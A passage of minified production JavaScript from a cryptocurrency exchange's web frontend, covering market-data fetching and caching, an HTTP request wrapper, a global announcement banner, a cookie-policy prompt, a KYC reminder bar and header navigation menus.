e;return(null===(e=t.settle)||void 0===e?void 0:e.toLowerCase())==="btc"}),r=e.data.filter(t=>{var e;return(null===(e=t.settle)||void 0===e?void 0:e.toLowerCase())==="usdt"});return{CONTRACT_BTC:t,CONTRACT_USDT:r}}}catch(t){return{}}},g=async()=>f({cacheName:u.mU,disableCachePattern:!1,validateCache:t=>(0,d.Of)(t),fetchData:async()=>{var t;let e=await (0,s.U2)({url:u.Jg});return(null==e?void 0:null===(t=e.data)||void 0===t?void 0:t.list)||[]},processData:t=>t,validateProcessedData:t=>(0,d.Of)(t),fallbackData:[],logPrefix:"getCurrencyList"}),y=async t=>{try{let e=await (0,s.U2)({url:u.UV,params:{curr_fiat:t}});return(null==e?void 0:e.data)||{}}catch(t){return{}}},m=async()=>{try{let t=await (0,s.U2)({url:u.BB});return(null==t?void 0:t.data)||{is_download:0}}catch(t){return{is_download:0}}},_=async()=>{try{let t=await (0,s.U2)({url:u.O9});return Array.isArray(null==t?void 0:t.data)?{}:null==t?void 0:t.data}catch(t){return{}}},w={mode:"classic",support_unified:!1,first_open:!0,auto_borrow:!1,auto_repay:!1,settings:{options:!1,usdt_futures:!1,spot_hedge:!1,use_funding:!1}},x=async()=>{try{let t=await (0,s.U2)({url:u.Dv});return(null==t?void 0:t.data)||w}catch(t){return w}},b=t=>{let{lang:e,siteParams:r}=t;return{"X-Gate-AppLang":e,"X-Gate-AppType":r}},k=async t=>{let{lang:e,siteParams:r}=t;try{let t=await (0,s.U2)({isInternalReq:!1,url:u.cX,headers:b({lang:e,siteParams:r})});if((null==t?void 0:t.data)&&Array.isArray(t.data))return t.data.map(t=>{var e;let r=(null==t?void 0:null===(e=t.underlying)||void 0===e?void 0:e.split("_"))||[],n=r[0]||"";return{icon:"".concat(i.TV,"/images/coin_icon/64/").concat(n.toLowerCase(),".png?v=").concat(Math.floor(Date.now()/864e5)),name:null==t?void 0:t.name,link:"/futures-delivery/USDT/".concat(null==t?void 0:t.name),curr_a:n,curr_b:r[1]||"",pair:null==t?void 0:t.underlying,full_name:(null==t?void 0:t.full_name)||(null==t?void 0:t.name),isST:null==t?void 0:t.is_tag_st}});return[]}catch(t){return a.k.error("getDeliveryContract error: ".concat(t)),[]}},I=async t=>{let{lang:e,siteParams:r,disableCachePattern:n,subWebsiteId:a,version:i}=t,{isMain:c}=(0,o.NH)(a);return f({cacheName:"".concat(u.Fc).concat(c?"":"-".concat(a)),disableCachePattern:n,validateCache:t=>(0,d.Of)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{let t=await (0,s.U2)({url:u.i4,params:{area:"web_header",version:i},headers:{...b({lang:e,siteParams:r}),"X-Gate-Build":i}});return(null==t?void 0:t.data)||[]},lang:e,processData:t=>t,validateProcessedData:t=>(0,d.Of)(t),fallbackData:[],logPrefix:"getTabSearchMenus",valueFormatString:"data"})},C=(t,e)=>async()=>{let r=(0,c.getCookie)("change-reftime"),n=await (0,s.U2)({url:u.uy,params:{exchange_type:"ALL",timezone:"24h"!==r&&r?r:""},headers:b({lang:t,siteParams:e})});return(null==n?void 0:n.data)||[]},T=async t=>{let{lang:e,siteParams:r,disableCachePattern:n,subWebsiteId:a}=t,{isMain:i}=(0,o.NH)(a);return f({cacheName:"".concat(u.cW).concat(i?"":"-".concat(a)),disableCachePattern:n,validateCache:t=>(0,d.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:C(e,r),processData:t=>{let{allMarkets:e}=(0,p.N2)(t||[]);return e},validateProcessedData:t=>(0,d.IP)(t),fallbackData:{},logPrefix:"getTabSearchSpot",lang:e,valueFormatString:"data"})},E=async t=>{let{lang:e,disableCachePattern:r}=t;return f({cacheName:u.vk,disableCachePattern:r,validateCache:t=>(0,d.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:h,processData:t=>t,validateProcessedData:t=>(0,d.IP)(t)&&((0,d.Of)(null==t?void 0:t.CONTRACT_BTC)||(0,d.Of)(null==t?void 0:t.CONTRACT_USDT)),fallbackData:{CONTRACT_USDT:[],CONTRACT_BTC:[]},logPrefix:"getTabSearchContract",lang:e,valueFormatString:"data"})},N=async()=>{try{var t;let e=await (0,s.U2)({url:u.U$});return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:{}}catch(t){return a.k.warn("get global announcement error: "+t),{}}},D=async t=>{let{lang:e,siteParams:r,disableCachePattern:n}=t;return f({cacheName:u.p3,disableCachePattern:n,validateCache:t=>(0,d.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{let t=(0,c.getCookie)("change-reftime"),n=await (0,s.U2)({url:u.$S,params:{exchange_type:"PILOT_ALL",timezone:"24h"!==t&&t?t:""},headers:b({lang:e,siteParams:r})});return null==n?void 0:n.data},processData:t=>(0,p.OT)(t||[]),validateProcessedData:t=>(0,d.IP)(t),fallbackData:{},logPrefix:"getAlphaMarket",lang:e,valueFormatString:"data"})},U=async t=>{let{lang:e,siteParams:r,disableCachePattern:n}=t;return f({cacheName:u.t6,disableCachePattern:n,validateCache:t=>(0,d.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{var t;let n=await (0,s.U2)({url:u.H2,params:{limit:u.Po,page:1},headers:b({lang:e,siteParams:r})});return{preMarketData:(null==n?void 0:null===(t=n.data)||void 0===t?void 0:t.list)||[]}},processData:t=>({[l.XA.pre_market]:t.preMarketData}),validateProcessedData:t=>Array.isArray(t[l.XA.pre_market]),fallbackData:{[l.XA.pre_market]:[]},logPrefix:"getPreMarketList",lang:e,valueFormatString:"data"})},S=async()=>{try{await (0,s.v_)({url:u.Bg})}catch(t){a.k.warn("logout error: "+t)}},P=async t=>{let{lang:e,disableCachePattern:r,market:n}=t;return f({cacheName:u.BA,disableCachePattern:r,validateCache:t=>(0,d.IP)(null==t?void 0:t.data)&&(null==t?void 0:t.lang)===e,fetchData:async()=>{let t=await (0,s.U2)({url:u.lv});return((null==t?void 0:t.data)||[]).map(t=>({pair:t.name,icon:t.icon_url_64}))},processData:t=>(0,p.pR)(Array.isArray(t)?t:[],n||"OPTIONS_CHAIN"),validateProcessedData:t=>(0,d.IP)(t),fallbackData:{},logPrefix:"getOptionsMarket",lang:e,valueFormatString:"data"})},A=async t=>{let{keywords:e}=t;try{var r;let t=await (0,s.U2)({url:u.Gt,params:{keywords:e,sort_by:"volume_24h",page:1,limit:100}});return null!==(r=null==t?void 0:t.data)&&void 0!==r?r:[]}catch(t){return a.k.warn("get alpha search market error: "+t),[]}},R=async t=>{let{exchange_type:e,sort_by:r="",page:n=1,limit:i=100}=t;try{let t=await (0,s.U2)({url:u.VE,params:{exchange_type:e,sort_by:r,page:n,limit:i}});return(null==t?void 0:t.data)||[]}catch(t){return a.k.warn("get alpha markets with ticker error: "+t),[]}},L=async t=>{let{chain:e,tab:r,sort_by:n="",page:i=1,limit:o=100}=t;try{let t=await (0,s.U2)({url:u.lt,params:{chain:e,tab:r,sort_by:n,page:i,limit:o}});return(null==t?void 0:t.data)||[]}catch(t){return a.k.warn("get alpha currencies error: "+t),[]}},B=async t=>{try{var e;let r=await (0,s.uz)({url:u.P8,data:{symbols:[t]}});return null!==(e=null==r?void 0:r.data)&&void 0!==e?e:{}}catch(t){return a.k.warn("get alpha path from symbol error: "+t),[]}},O=async()=>{try{let t=await (0,s.U2)({url:u.cy});return(null==t?void 0:t.data)||{}}catch(t){return a.k.warn("get alpha chain filter error: "+t),{}}},F=async t=>{try{let e=(0,c.getCookie)("change-reftime"),r=await (0,s.U2)({url:u.Yo,params:{exchange_type:t,timezone:"24h"!==e&&e?e:""}});return(null==r?void 0:r.data)||[]}catch(e){return a.k.warn("get alpha aggregated data error (".concat(t,"):"),e),[]}}},88225:function(t,e,r){"use strict";function n(t){return t.reduce((t,e)=>{let{settle:r,name:n,coin_name:a,categories:i,is_tag_st:o,icon:c}=e,l={curr_a:n.split("_")[0],curr_b:n.split("_")[1],leftTitle:n.split("_")[0],rightTitle:n.split("_")[1],imgName:n.split("_")[0].toLowerCase(),name:a,multiple:"",link:"/futures/".concat(r.toUpperCase(),"/").concat(n),category:i.split(","),full_name:n,isST:o,icon:c};return l.category&&l.category.forEach(e=>{t[e]?t[e].push(l):t[e]=[l]}),t},{})}r.d(e,{N2:function(){return a},OT:function(){return c},Re:function(){return i},pR:function(){return o}});let a=t=>t.reduce((t,e)=>{let[r,n,a,i,o,c,l]=e,u=r.toLowerCase(),[s,d]=u.split("_"),p={curr_a:s,curr_b:d,pair:r,name:n,rate:i,p_rate:e[8],rate_percent:a,vol_b:o,multiple:c,enable_credit:l,symbol:s?s.toUpperCase():"",trend:a>=0?"up":"down",opening_time:e[9]||"",cross_multiple:e[10]||"",isST:"false"!==e[11],icon:e[12]||""},f=e[7].split(",");return f&&f.forEach(e=>{t.allMarkets[e]?t.allMarkets[e][u]=p:t.allMarkets[e]={[u]:p}}),t},{allMarkets:{}}),i=t=>{let{CONTRACT_BTC:e=[],CONTRACT_USDT:r=[]}=t,a=n(e);return{CONTRACT_USDT:n(r),CONTRACT_BTC:a}},o=(t,e)=>{let r={};return r[e]=t,r},c=t=>{let e={};return t.forEach((t,r)=>{0===r&&(e.firstData=t),t.cate.split(",").forEach(r=>{e[r=r.trim()]?e[r]=[...e[r],t]:e[r]=[t]})}),e}},20869:function(t,e,r){"use strict";r.d(e,{Re:function(){return n.Re},YS:function(){return i}}),r(21925),r(7250);var n=r(88225),a=r(36909);let i={fiat_list:{},lang_list:{},website_list:[],lang_prefix:"",sub_website_id:a.env.SUB_WEBSITE_ID?Number(a.env.SUB_WEBSITE_ID):0,isLogin:!1,is_service_host:!1,curr_fiat:"USD",currency_count:"2700",defaultBuyCryptoFiat:"USD",defaultP2PFiat:"USD",curr_fiat_market_rates:{},isUKLimit:!1,isBrazilToast:!1,isNlLimit:!1,isHKUser:!1,isItalyLimit:!1,isLTWToast:!1,isUzbekistanToast:!1,isWithdrawOnlyUser:!1,kyc_toast:{},limitCountryUserStatus:"",isShowComplianceTips:!1,isBlockedCountry:!1,is_phone:!1}},64445:function(t,e,r){"use strict";r.d(e,{aL:function(){return g},U2:function(){return l.U2},t8:function(){return s},KC:function(){return p},L3:function(){return d},If:function(){return h},BC:function(){return f},IP:function(){return u.IP},ge:function(){return c},BT:function(){return v},Re:function(){return i.Re}});var n=r(71998);r(21925);var a=r(65889);r(56857);var i=r(20869);r(38595),r(36909);var o=r(13679);let c=(t,e)=>[o.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN,o.SUB_WEBSITE.SUB_WEBSITE_ID_UK,o.SUB_WEBSITE.SUB_WEBSITE_ID_AU].includes(t)&&!e;var l=r(7250),u=r(78076);let s=t=>t.startsWith("testnet.")?t.replace(/^testnet\./,"www."):t,d=t=>t.startsWith("www.")?t.replace(/^www\./,"testnet."):t,p=()=>"https://".concat(d(window.location.host)),f=t=>{let{src:e,width:r,quality:n}=t;return"".concat(e,"?w=").concat(r,"&q=").concat(n||75)},v=t=>{let{langPrefix:e,logoutReloadInPlace:r=!1}=t;(0,n.deleteCookie)("pver"),(0,n.deleteCookie)("sign"),r?location.reload():location.href="".concat(e,"/login")},h=async t=>{let{langPrefix:e,logoutReloadInPlace:r}=t;await (0,a.pK)(),v({langPrefix:e,logoutReloadInPlace:r})},g=(t,e)=>!t||"object"!=typeof t||Array.isArray(t)||0===Object.keys(t).length?{}:(null==e?void 0:e.length)&&t?Object.fromEntries(Object.entries(t).filter(t=>{let[r]=t;return e.includes(r)})):t},38595:function(t,e,r){"use strict";r.d(e,{U2:function(){return y},uz:function(){return _},v_:function(){return m}});var n,a=r(34005),i=r(13679),o=r(31800),c=r(70124),l=r(68574),u=r(71998),s=r(78076),d=r(36909),p={https(t){t.exports=n||(n=r.t(a,2))}},f={};let v=(0,s.C5)()?"":function t(e){var r=f[e];if(void 0!==r)return r.exports;var n=f[e]={exports:{}};return p[e](n,n.exports,t),n.exports}("https"),h={timeout:2e4,headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,u.getCookie)("csrftoken")||"1"},withCredentials:!0};(0,s.C5)()||(h.httpsAgent=new v.Agent({rejectUnauthorized:!1}),h.timeout=3e3);let g=l.Z.create(h),y=async t=>{try{if(t.isInternalReq){var e;let r={"x-http-hostname":i.p9};t.headers=Object.assign({},{"x-gate-internal":1},r,t.headers),t.baseURL=null!==(e=t.baseURL)&&void 0!==e?e:d.env.SERVER_INNER_URL}let r=Date.now(),n=await g.get((0,c.cG)(t.url),t),a=Date.now();return t.isInternalReq&&o.k.info("接口".concat(t.url,"耗时").concat(a-r,"毫秒"),t.headers),n.data}catch(e){o.k.error("接口请求报错：".concat(t.url,"，报错原因：").concat(e.message),t.headers)}},m=async t=>{try{let e=new URLSearchParams;for(let r in t.data)e.append(r,t.data[r]);return(await g.post((0,c.cG)(t.url),e)).data}catch(e){o.k.error("接口请求报错：".concat(t.url," 报错原因：").concat(e.message),t.data)}},_=async t=>{try{let e=Object.assign({"Content-Type":"application/json"},t.headers);return(await g.post((0,c.cG)(t.url),t.data,{headers:e})).data}catch(e){o.k.error("接口请求报错：".concat(t.url," 报错原因：").concat(e.message),t.data)}}},7250:function(t,e,r){"use strict";r.d(e,{U2:function(){return n.U2},uz:function(){return n.uz}});var n=r(38595)},78076:function(t,e,r){"use strict";r.d(e,{C5:function(){return n},IP:function(){return a},Of:function(){return i}});let n=()=>!0,a=t=>"[object Object]"===Object.prototype.toString.call(t)&&Object.keys(t).length>0,i=t=>"[object Array]"===Object.prototype.toString.call(t)&&t.length>0}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-ef83bd31-05871a8ada67fef3.js
body_size: 8046
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6358],{2151:function(e,t,n){n.d(t,{d:function(){return d}});var i=n(97458),a=n(84759),r=n(22721),o=n(37667),l=n(63053),s=n(96059),c=n(58662);let d=(0,r.observer)(e=>{let{store:t}=(0,c.Jv)(),{isDark:n}=t,r=(0,o.useCallback)(()=>(0,i.jsxs)("div",{className:"drawHeaderContainer-GgRHR_",children:[(0,i.jsx)("div",{className:"drawHeaderLogo-aLepq_",children:(0,i.jsx)(s.y,{isDark:n,alt:"logo",showTen:!1})}),(0,i.jsx)(l.default,{className:"closeButtonIcon-IyT359",code:"icon-20px-cuowuv31",onClick:e.onClose})]}),[n,e.onClose]);return(0,i.jsx)(a.d,{...e,header:(0,i.jsx)(r,{})})})},30633:function(e,t,n){n.r(t),n.d(t,{GlobalAnnouncement:function(){return g}});var i=n(97458),a=n(20816),r=n(37667),o=n(58662);let l=()=>(0,i.jsx)("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6 12C9.31371 12 12 9.31371 12 6C12 2.68629 9.31371 0 6 0C2.68629 0 0 2.68629 0 6C0 9.31371 2.68629 12 6 12ZM6.75 8V9.5H5.25V8H6.75ZM5.75 2.5C5.47386 2.5 5.25 2.72386 5.25 3V7H6.25C6.52614 7 6.75 6.77614 6.75 6.5V2.5H5.75Z",fill:"#CC3D55"})}),s={wrapper:"wrapper-kcT0WE",inner:"inner-FuF2lO",styledLink:"styledLink-HuHqaW",iconWrapper:"iconWrapper-iodjP1",styledMarQueeWrapper:"styledMarQueeWrapper-X0XyGX",marqueeContent:"marqueeContent-UQiAHr",animated:"animated-UWK2TK"};var c=n(54392),d=n(65889);let u="global-notice",p=()=>{var e;let t=(null===(e=window.__NEXT_DATA__)||void 0===e?void 0:e.page)||"",n=t.startsWith("/myaccount")&&"wallet";return["/"===t&&"index",n].find(e=>"string"==typeof e)||""},h=()=>{let e=(0,r.useRef)(!1),[t,n]=(0,r.useState)(null),i=(0,r.useCallback)(async t=>{let n=new c._;await n.openDatabase();let i=await n.getDataByIndex({indexValue:u});if(i){var a;return e.current=!0,null==(a=i.value)||!a.length||!a.includes(t)}return!0},[]),a=(0,r.useCallback)(async t=>{var i;n(null);let a=new c._;if(await a.openDatabase(),!e.current)return void await a.addData({value:[t]},u);let r=(null!==(i=(await a.getDataByIndex({indexValue:u})).value)&&void 0!==i?i:[]).concat(t);await a.cursorDelete({indexValue:u}),await a.addData({value:r},u)},[]);return(0,r.useEffect)(()=>{(async function(){let e=(await (0,d._8)())[p()];e&&await i(e.content_id)&&n(e)})()},[i]),{announcement:t,handleClose:a}},m=()=>{let e=(0,r.useRef)(null),[t,n]=(0,r.useState)(0);return(0,r.useEffect)(()=>{function t(){let t=window.innerWidth,i=function(){let e=window.navigator.userAgent.toLowerCase();return/iphone|ipad|ipod|android|gateio_app|gateio-app|gatelite|okhttp/i.test(e)}()||t<=767;if(i||n(0),i&&e.current){let t=e.current;t.style.width="auto";let{width:i}=t.getBoundingClientRect();t.style.width="fit-content";let{width:a}=t.getBoundingClientRect();if(i>=a)return void n(0);n(Math.ceil(a/200*3))}}return window.addEventListener("resize",t),t(),()=>{window.removeEventListener("resize",t)}},[]),{contentRef:e,animationDuration:t}},x=(0,r.memo)(function(e){let{content:t}=e,{contentRef:n,animationDuration:a}=m();return(0,i.jsx)("div",{className:s.styledMarQueeWrapper,children:(0,i.jsx)("div",{className:"".concat(s.marqueeContent," ").concat(a?s.animated:""),ref:n,"data-text":t,"data-animation-duration":a>0?a:void 0,style:{"--animation-duration":a>0?"".concat(a,"s"):void 0},children:t})})}),f=a(()=>Promise.resolve().then(n.bind(n,63053)),{ssr:!1}),g=(0,r.memo)(function(){let{t:e}=(0,o.Jv)(),{announcement:t,handleClose:n}=h(),a=(0,r.useCallback)(()=>n((null==t?void 0:t.content_id)||0),[null==t?void 0:t.content_id,n]);return t?(0,i.jsx)("div",{className:s.wrapper,children:(0,i.jsxs)("div",{className:s.inner,children:[(0,i.jsx)("div",{className:s.iconWrapper,children:(0,i.jsx)(l,{})}),(0,i.jsx)(x,{content:t.content}),(0,i.jsx)("a",{className:s.styledLink,href:t.link,children:e("header.details")}),(0,i.jsx)("div",{className:s.iconWrapper,onClick:a,children:(0,i.jsx)(f,{className:"close-icon-announcement",code:"icon-20px-cuowuv31"})})]})}):null})},43649:function(e,t,n){n.d(t,{Y:function(){return p}});var i=n(97458),a=n(94744),r=n(36492),o=n(71760),l=n(37667),s=n(58662),c=n(31838);let d=()=>{let{pathname:e}=(0,o.useRouter)(),{isEU:t}=(0,c.j)(),[n,i]=(0,l.useState)(!1),a=t&&"/"===e;return(0,l.useEffect)(()=>{let e=Math.floor(Date.now()/1e3),t=localStorage.getItem("cookiePolicyTimest");(!t||(Number(e)-Number(t))/60/60/24>90)&&a&&i(!0)},[a]),{showCookiePolicy:n,closeCookiePolicy:(0,l.useCallback)(e=>{let{beforeClose:t}=e;null==t||t(),i(!1),localStorage.setItem("cookiePolicyTimest","".concat(Math.floor(Date.now()/1e3)))},[])}},u=()=>{let{t:e}=(0,s.Jv)(),{showCookiePolicy:t,closeCookiePolicy:n}=d();return{showCookiePolicy:t,closeCookiePolicy:n,t:e}},p=e=>{let{subWebsiteId:t}=e,{showCookiePolicy:n,closeCookiePolicy:o}=u(),{t:l}=(0,r.$G)("footer");return(0,i.jsx)(i.Fragment,{children:(0,i.jsx)(a.aU,{subWebsiteId:t,isLimit:n,clickCallback:o,limitFlag:"COOKIES_POLICY",t:l})})}},8874:function(e,t,n){n.r(t),n.d(t,{KycTipBar:function(){return v}});var i=n(97458),a=n(13679),r=n(58957),o=n(19020),l=n(71760),s=n(36492),c=n(99080),d=n(76710),u=n(21925),p=n(37667);let h={textWithButton:"textWithButton-GLK7iK",actionBtn:"actionBtn-thy7bI",clamped:"clamped-nDnOWu"};function m(e){let{text:t,buttonText:n,className:a="",showButton:r=!0}=e,[o,l]=(0,p.useState)(!1),s=(0,p.useRef)(null),c=(0,p.useRef)(null),d=(0,p.useCallback)(e=>{if(s.current&&(s.current.disconnect(),s.current=null),c.current=e,!e)return;let t=()=>{if(!c.current)return;let e=getComputedStyle(c.current),t=parseFloat(e.lineHeight),n=isNaN(t)?1.3*parseFloat(e.fontSize):t,i=c.current.cloneNode(!0);i.style.position="absolute",i.style.visibility="hidden",i.style.pointerEvents="none",i.style.top="-9999px",i.style.left="-9999px",i.style.display="block",i.style.webkitLineClamp="unset",i.style.webkitBoxOrient="unset",i.style.overflow="visible",i.style.width=c.current.offsetWidth+"px",i.className=c.current.className.replace(/clamped/g,""),document.body.appendChild(i);let a=i.offsetHeight;document.body.removeChild(i),l(a>2*n+Math.ceil(.2*n))};requestAnimationFrame(t),"undefined"!=typeof ResizeObserver&&(s.current=new ResizeObserver(t),s.current.observe(e))},[t]);return(0,i.jsxs)("div",{ref:d,className:"".concat(h.textWithButton," ").concat(o?h.clamped:""," ").concat(a),children:[(0,i.jsx)("p",{children:t}),r&&n&&(0,i.jsx)("span",{className:h.actionBtn,role:"button",tabIndex:0,children:n})]})}let x={container:"container-spFJx7",wrapper:"wrapper-cyzDAK",body:"body-k7PZAJ",warningIcon:"warningIcon-XiiCdg",text:"text-fvpE2_",verifyButton:"verifyButton-_48BpQ",closeButton:"closeButton-savUTz",webContent:"webContent-uf_LwF",h5Content:"h5Content-Uzy03F"};var f=n(5818),g=n(56857);function v(e){let{deviceType:t,sub_website_id:n=a.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN}=e,{t:p}=(0,s.$G)("header"),h=(0,r.Eu)(),{setIsCompletedKYC2:v,userInfoData:y}=h,w=h.isCompletedKYC2,_=(0,l.useRouter)(),{kyc:b}=(0,d.q)(),{withAccessUrl:k}=(0,g.P)(),{uid:C=""}=y,N="kycTipBar_closedTimestamp_".concat(C),I=(0,f.k)({namespace:"Header_kycTipBar_".concat(String(n)),storage:localStorage}),{kycStatus:j,isReady:E,shouldShowTip:P,mutate:L}=(0,c.j)({enableRequest:!0,sub_website_id:n}),D=()=>{window.collectEvent&&window.collectEvent("beconEvent","common_kyc_event",{page_link:_.asPath})},M=async()=>{let e=await L();if(e===u.F7.VERIFIED)return void v(!0);e!==u.F7.UNDER_REVIEW&&(window.collectEvent&&(window.collectEvent("kyc_topbanner_click",{button_name:"kyc_button"}),window.collectEvent("myaccount_security_click",{button_name:"guide_kyc"})),t?1==+t?window.gateio.openNative("kyc",""):window.webkit.messageHandlers.openNative.postMessage({url:"kyc",data:""}):(null==b?void 0:b.openKyc)?b.openKyc():window.open("".concat((0,o.B0)(),"/myaccount/kyc_home"),"_blank"))};if(n===a.SUB_WEBSITE.SUB_WEBSITE_ID_TEST_NET||w||n===a.SUB_WEBSITE.SUB_WEBSITE_ID_US&&Number(null==y?void 0:y.verified)===o.fC.KYC_LV_1||(()=>{let e=I.getItem(N);return!!e&&Math.floor(Date.now()/1e3)-Number(e)<86400})()||!E||!P)return null;let{text:T,buttonText:B,buttonDisabled:W}=(()=>{switch(j){case u.F7.UNDER_REVIEW:return{text:p("kyc.tip.status.submitted.2"),buttonText:p("kyc.tip.status.review"),buttonDisabled:!0};case u.F7.FAILED:return{text:p("kyc.tip.status.failed.2"),buttonText:p("kyc.tip.status.retry"),buttonDisabled:!1};default:return{text:p("kyc.tip.unlock"),buttonText:p("kyc.tip.verify.go"),buttonDisabled:!1}}})();return(0,i.jsx)("div",{ref:()=>D(),className:"kyc-tip-bar-container ".concat(x.container),onClick:W?void 0:M,children:(0,i.jsxs)("div",{className:x.wrapper,children:[(0,i.jsx)("svg",{"data-collect-params":k({button_name:"kyc_guide",page_from:_.asPath}),className:x.warningIcon,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1ZM8 4C8.41421 4 8.75 4.33579 8.75 4.75V8.25C8.75 8.66421 8.41421 9 8 9C7.58579 9 7.25 8.66421 7.25 8.25V4.75C7.25 4.33579 7.58579 4 8 4ZM8 12C8.55228 12 9 11.5523 9 11C9 10.4477 8.55228 10 8 10C7.44772 10 7 10.4477 7 11C7 11.5523 7.44772 12 8 12Z",fill:"var(--color-text-text-warning)"})}),(0,i.jsxs)("div",{className:x.body,children:[(0,i.jsx)("div",{className:x.webContent,children:(0,i.jsx)("p",{className:x.text,children:T})}),(0,i.jsx)(m,{text:T,buttonText:B,className:x.h5Content,showButton:j!==u.F7.UNDER_REVIEW})]}),j!==u.F7.UNDER_REVIEW&&(0,i.jsx)("div",{className:x.webContent,children:(0,i.jsx)("button",{className:x.verifyButton,children:B})}),(0,i.jsx)("button",{className:x.closeButton,onClick:e=>{e.stopPropagation();let t=Math.floor(Date.now()/1e3);I.setItem(N,t.toString()),v(!0),window.collectEvent&&window.collectEvent("kyc_topbanner_click",{button_name:"kyc_close"})},"aria-label":"Close",children:(0,i.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{d:"M3.98434 2.76743C3.84993 2.63302 3.632 2.63302 3.49759 2.76743L2.76747 3.49755C2.63306 3.63197 2.63306 3.84989 2.76747 3.9843L6.78314 7.99996L2.76747 12.0156C2.63306 12.15 2.63306 12.368 2.76747 12.5024L3.49759 13.2325C3.632 13.3669 3.84993 13.3669 3.98434 13.2325L8 9.21683L12.0157 13.2325C12.1501 13.3669 12.368 13.3669 12.5024 13.2325L13.2325 12.5024C13.3669 12.368 13.3669 12.15 13.2325 12.0156L9.21687 7.99996L13.2325 3.98431C13.3669 3.8499 13.3669 3.63197 13.2325 3.49756L12.5024 2.76744C12.368 2.63303 12.1501 2.63303 12.0157 2.76744L8 6.7831L3.98434 2.76743Z",fill:"var(--color-icon-icon-quaternary)"})})})]})})}},41591:function(e,t,n){n.r(t),n.d(t,{LegacyKycTipBar:function(){return i.x}});var i=n(63415)},38017:function(e,t,n){n.d(t,{$:function(){return z}});var i=n(97458),a=n(95513),r=n(22721),o=n(20816),l=n(37667),s=n(96059),c=n(58662),d=n(45917),u=n(52268),p=n(83292),h=n(80980),m=n(80421),x=n(57133),f=n(98315),g=n(59150),v=n(31838),y=n(57530),w=n(17271),_=n(2443),b=n(21163),k=n(32993),C=n(38915),N=n(72477),I=n(98967),j=n(20548),E=n(64445),P=n(56857);let L=(0,r.observer)(e=>{let{config:t,renderDropdown:n,className:a,customHandlers:r}=e,{handleTabSearchMouseEnter:o,handleTabSearchMouseLeave:l}=(0,I._)(),{withAccessUrl:s}=(0,P.P)();return(0,i.jsx)(i.Fragment,{children:t.map(e=>{if(e.hidden)return null;if(e.specialHandler)switch(e.specialHandler){case y.Fz.TESTNET:return(0,i.jsx)(N.p,{},e.key);case y.Fz.MORE_MENU:return(0,i.jsx)(k.Z,{},e.key);case y.Fz.SUB_SITE_TRADE:{let t=(0,i.jsx)(C.s2,{singleLink:!e.hasDropdown,singleLinkWithIcon:e.hasDropdown,linkHerf:e.link,title:e.title,prefixIcon:e.prefixIcon,dataCollectParams:e.dataCollectParams,openInNewWindow:e.openInNewWindow});return(0,i.jsxs)(b.Z,{className:a,hoverLeftGap:e.hoverLeftGap,hidden:e.hidden,customOnMouseEnter:o(y._4.trade),customOnMouseLeave:l,children:[t,null==n?void 0:n(e)]},"".concat(e.key,"-site-trade"))}default:return null}if(e.image&&e.link)return(0,i.jsx)(b.Z,{children:(0,i.jsx)(j.rU,{href:e.link,"data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":s({button_name:"alpha_point"}),children:(0,i.jsx)(_.default,{src:e.image,alt:e.seoTitle||"",width:81,height:24,style:{width:"auto",height:"24px"},loader:E.BC})})},"".concat(e.key,"-image"));let t=(0,i.jsx)(C.s2,{singleLink:!e.hasDropdown,singleLinkWithIcon:e.hasDropdown,linkHerf:e.link,title:e.title,prefixIcon:e.prefixIcon,dataCollectParams:e.dataCollectParams,openInNewWindow:e.openInNewWindow});if(e.hasDropdown&&n){let o=null==r?void 0:r[e.key];return(0,i.jsxs)(b.Z,{className:a,hoverLeftGap:e.hoverLeftGap,hidden:e.hidden,customOnMouseLeave:null==o?void 0:o.customOnMouseLeave,"data-menu-key":e.key,children:[t,n(e)]},"".concat(e.key,"-dropdown"))}return(0,i.jsx)(b.Z,{className:a,children:t},"".concat(e.key,"-dropdown"))})})});var D=n(18024);let M=o(()=>Promise.all([n.e(3587),n.e(6358),n.e(7435),n.e(2147),n.e(9902),n.e(2203),n.e(6147),n.e(6129),n.e(8395),n.e(1959),n.e(1745),n.e(7405)]).then(n.bind(n,60357)).then(e=>e.PayWithList),{ssr:!1}),T=o(()=>Promise.all([n.e(3587),n.e(6358),n.e(7435),n.e(2147),n.e(9902),n.e(2203),n.e(6147),n.e(6129),n.e(8395),n.e(1959),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401)]).then(n.bind(n,31675)),{ssr:!1}),B=o(()=>Promise.all([n.e(3587),n.e(6358),n.e(7435),n.e(2147),n.e(9902),n.e(2203),n.e(6147),n.e(6129),n.e(8395),n.e(1959),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401)]).then(n.bind(n,88970)),{ssr:!1}),W=o(()=>Promise.all([n.e(3587),n.e(6358),n.e(7435),n.e(2147),n.e(9902),n.e(2203),n.e(6147),n.e(6129),n.e(8395),n.e(1959),n.e(1745),n.e(7405),n.e(5683),n.e(7556),n.e(3515),n.e(8777),n.e(401)]).then(n.bind(n,71695)),{ssr:!1}),Z=o(()=>Promise.all([n.e(3587),n.e(6358),n.e(7435),n.e(2147),n.e(9902),n.e(2203),n.e(6147),n.e(6129),n.